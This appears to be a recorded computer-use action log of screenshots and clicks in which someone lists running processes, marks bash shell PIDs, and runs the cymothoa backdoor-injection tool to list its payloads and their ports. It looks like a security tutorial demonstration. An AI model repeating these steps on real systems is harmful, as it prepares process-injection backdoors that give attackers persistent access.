
key("Return")

type("ps -aux")

- Scroll the process list and mark the bash shell entries and their PIDs
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(970, 430)

double_click(928, 516)

- List the cymothoa folder, then show payloads 0–14 with ./cymothoa -S, highlighting payload 0's port
type("ls")

type("./")

type("cymothoa -S")

double_click(916, 355)
